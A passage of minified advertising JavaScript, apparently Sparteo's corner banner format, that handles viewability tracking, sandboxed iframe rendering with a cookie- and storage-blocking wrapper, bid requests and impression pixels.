0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>